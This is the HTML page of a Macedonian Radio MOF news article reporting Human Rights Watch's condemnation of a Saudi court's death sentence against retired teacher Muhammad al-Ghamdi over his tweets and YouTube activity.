	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Во Саудиска Арабија изречена смртна казна поради твитање</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-307541" class="post-307541 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-kritika tag-onlajn tag-saudiska-arabija tag-sloboda-na-izrazuvanje tag-sloboda-na-internet tag-smrtna-kazna tag-tvit" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Во Саудиска Арабија изречена смртна казна поради твитање		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/08/Саудиска-Арабија-мапа-Пекселс.jpg" title="Во Саудиска Арабија изречена смртна казна поради твитање" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/08/Саудиска-Арабија-мапа-Пекселс-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Во Саудиска Арабија изречена смртна казна поради твитање" />					
										
								
											
						<p class="caption">Фото: Lara Jameson / Pexels</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/vo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-08-30T11:27:35+02:00" itemprop="datePublished">30/08/2023 - 11:27</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Суд во Саудиска Арабија осудил маж на смртна казна само поради неговите активности на Твитер и Јутјуб, <a href="https://www.hrw.org/news/2023/08/29/saudi-arabia-man-sentenced-death-tweets?fbclid=IwAR3XBbYKtdn-lyCqW5npWR6SpcWZpeJQxwz2wYBZiylCdonG9ko_FphPhjQ" target="_blank" rel="noopener">соопштија од организацијата Хјуман Рајтс Воч (ХРВ)</a>.</p>
<p>Од ХРВ бараат властите да ја поништат ваквата пресуда, која според нив преставува ескалација на обидите на Владата да ја ограничи слободата на изразувањето и политичкото незадоволство во земјата.</p>
<p>Во случајот е осуден <strong>Мухамад ал-Гамди</strong>, 54 годишен пензиониран наставник, кој бил обвинет во јули годинава поради неговите ставови на интернет. Судот го осудил на смртна казна, а како докази против него во процесот биле користени неговите твитови, ретвитови и активности на Јутјуб.</p>
<p>„Репресијата во Саудиска Арабија достигна нова застрашувачка фаза кога судот изрече смртна казна за ништо повеќе од мирни твитови. Саудиските власти ја засилија нивната кампања против било каков вид незадоволство на неверојатно ниво и треба да го одбие ваквата судска травестија“, вели Џои Ши, истражувач на Саудиска Арабија во ХРВ.</p>
<p>Според извори на организацијата, саудиските безбедносни сили го уапсиле Ал-Гамди пред неговата сопруга и деца на 11 јуни 2022 година, пред неговиот дом во градот Мека. Потоа тие го одвеле во затворот Ал-Дахбан, северно од Џеда, каде бил во самица четири месеци. Неговото семејство не можело да контактира со него во овој период и тој немал пристап до адвокат.</p>
<p>При апсењето тој бил испрашуван за неговите твитови и политички ставови и се интересирале за неговите мислења за поединци кои биле затворени поради изразување на нивен став. Ал-Гамди речиси една година немал правна помош, а кога добил адвокат тој можел да зборува со него непосредно пред почетокот на судењето.</p>
<p>Според документи до кои дошле ХРВ судот го осудил Ал-Гамди на смртна казна на 10 јули, според членови од законот за контратероризам поради „опишување на кралот или принцот престолонаследник на начин кој ја поткопува религијата или правото“, „поддржување терористичка идеологија“, „комуникација со терористичка групација“ и „објавување лажни вести со цел да се изврши тероризам“.</p>
<p>Од ХРВ велат дека Ал-Гамди не се смета себеси за политички активист или активист за човекови права. Тој на судењето тврдел дека е обичен граѓанин, кој само изразил одредени грижи околу Владата на Саудиска Арабија на платформата Твитер (сега официјално Х).</p>
<p>Организацијата напоменува дека оваа смртна казна е последна од серијата на случаи во кои саудиските власти ги таргетираат корисниците на социјалните мрежи поради нивното мирно изразување на ставови на интернет. Во текот на минатата година судовите осудиле на децениски долги затворски казни повеќе корисници на социјалните мрежи кои ја критикувале Владата.</p>
<p>„Саудиските власти сега се пресметуваат со онлајн критиките не само преку наместени судски процеси, туку и со закана од смртна казна. Тешко е да се сфати како заложбите на саудиските лидери за поправично општество имаат некаква тежина кога едноставен критички твит може да води кон губење на животот“, велат од Хјуман Рајтс Воч.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%BE+%D0%A1%D0%B0%D1%83%D0%B4%D0%B8%D1%81%D0%BA%D0%B0+%D0%90%D1%80%D0%B0%D0%B1%D0%B8%D1%98%D0%B0+%D0%B8%D0%B7%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%B0+%D1%81%D0%BC%D1%80%D1%82%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%BD%D0%B0+%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8+%D1%82%D0%B2%D0%B8%D1%82%D0%B0%D1%9A%D0%B5: https://www.radiomof.mk/?p=307541 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=307541" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=307541" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=307541&title=Во Саудиска Арабија изречена смртна казна поради твитање" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F08%2F%D0%A1%D0%B0%D1%83%D0%B4%D0%B8%D1%81%D0%BA%D0%B0-%D0%90%D1%80%D0%B0%D0%B1%D0%B8%D1%98%D0%B0-%D0%BC%D0%B0%D0%BF%D0%B0-%D0%9F%D0%B5%D0%BA%D1%81%D0%B5%D0%BB%D1%81.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F&amp;name=%D0%92%D0%BE+%D0%A1%D0%B0%D1%83%D0%B4%D0%B8%D1%81%D0%BA%D0%B0+%D0%90%D1%80%D0%B0%D0%B1%D0%B8%D1%98%D0%B0+%D0%B8%D0%B7%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%B0+%D1%81%D0%BC%D1%80%D1%82%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%BD%D0%B0+%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8+%D1%82%D0%B2%D0%B8%D1%82%D0%B0%D1%9A%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%BE%20%D0%A1%D0%B0%D1%83%D0%B4%D0%B8%D1%81%D0%BA%D0%B0%20%D0%90%D1%80%D0%B0%D0%B1%D0%B8%D1%98%D0%B0%20%D0%B8%D0%B7%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%B0%20%D1%81%D0%BC%D1%80%D1%82%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%B7%D0%BD%D0%B0%20%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8%20%D1%82%D0%B2%D0%B8%D1%82%D0%B0%D1%9A%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/vo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/saudiskoto-obvinitelstvo-bara-smrtna-kazna-za-profesor-poradi-koristenje-socijalni-mrezhi/' title='Саудиското обвинителство бара смртна казна за професор поради користење социјални мрежи'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/01/Мохамед-Бин-Салман-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Саудиското обвинителство бара смртна казна за професор поради користење социјални мрежи</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/nov-zakon-na-saudiska-arabija-dozvoluva-zhenite-legalno-da-zhiveat-sami/' title='Нов закон на Саудиска Арабија дозволува жените легално да живеат сами'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/06/2021-05-25T203251Z_701465615_RC28NN91SK0E_RTRMADP_3_MIDDLE-EAST-TECH-PAYMENT-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Нов закон на Саудиска Арабија дозволува жените легално да живеат сами</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/novinari-marija-resa-i-dimitrij-muratov-se-dobitnici-na-nobelovata-nagrada-za-mir/' title='Новинарите Марија Реса и Димитриј Муратов се добитници на Нобеловата награда за мир'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/10/Нобелова-награда-на-мир-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Новинарите Марија Реса и Димитриј Муратов се добитници на Нобеловата награда за мир</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/znm-izveshtajot-na-stejt-departmentot-gi-potvrduva-naodite-za-prekrshuvanja-na-pravata-na-novinarite/' title='ЗНМ: Извештајот на Стејт Департментот ги потврдува наодите за прекршувања на правата на новинарите'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/04/Department-of-US-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">ЗНМ: Извештајот на Стејт Департментот ги потврдува наодите за прекршувања на правата на новинарите</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-300x158.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-768x405.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1.jpg 1152w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/one-battle-after-another-i-adolescence-zemaa-po-chetiri-zlatni-globusi/" title="„One Battle After Another“ и „Adolescence“ земаа по четири Златни глобуси" rel="bookmark"><img width="150" height="83" src="https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-150x83.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-150x83.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-300x166.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-768x424.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/One-Battle-after-another-foto-Golden-globes-e1768223324941.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„One Battle After Another“ и „Adolescence“ земаа по четири Златни глобуси</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/anima-mundi-barame-itna-istraga-za-organizirano-dislociranje-kuchinja-vo-skopje/" title="„Анима Мунди“: Бараме итна истрага за организирано дислоцирање кучиња во Скопје" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920-768x530.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/09/Anima-Mundi-fotografija-od-Jasen-so-kucinja-e1757173010920.jpg 1121w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Анима Мунди“: Бараме итна истрага за организирано дислоцирање кучиња во Скопје</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/bendkemp-zabrani-muzika-generirana-od-veshtachka-inteligencija/" title="Бендкемп забрани музика генерирана од вештачка интелигенција" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-300x169.webp 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-768x432.webp 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-180x100.webp 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1.webp 1005w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Бендкемп забрани музика генерирана од вештачка интелигенција</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/o2-inicijativa-aerozagaduvanjeto-vo-makedonija-e-zdravstvena-kriza-ne-ekoloshka-tema/" title="„O2 Иницијатива“: Aерозагадувањето во Македонија е здравствена криза, не еколошка тема " rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/09/Zagaden-Aerodrom-1.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„O2 Иницијатива“: Aерозагадувањето во Македонија е здравствена криза, не еколошка тема </span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-14T19:06:56+01:00">14/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци">
							„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/bendkemp-zabrani-muzika-generirana-od-veshtachka-inteligencija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Бендкемп забрани музика генерирана од вештачка интелигенција" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-14T17:19:11+01:00">14/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/bendkemp-zabrani-muzika-generirana-od-veshtachka-inteligencija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/bendkemp-zabrani-muzika-generirana-od-veshtachka-inteligencija/" title="Бендкемп забрани музика генерирана од вештачка интелигенција">
							Бендкемп забрани музика генерирана од вештачка интелигенција</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-od-igrachka-do-algoritam-shto-lichi-na-vistina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Од играчка до алгоритам што личи на вистина" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-14T16:49:02+01:00">14/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-od-igrachka-do-algoritam-shto-lichi-na-vistina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-od-igrachka-do-algoritam-shto-lichi-na-vistina/" title="[Став] Од играчка до алгоритам што личи на вистина">
							[Став] Од играчка до алгоритам што личи на вистина</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
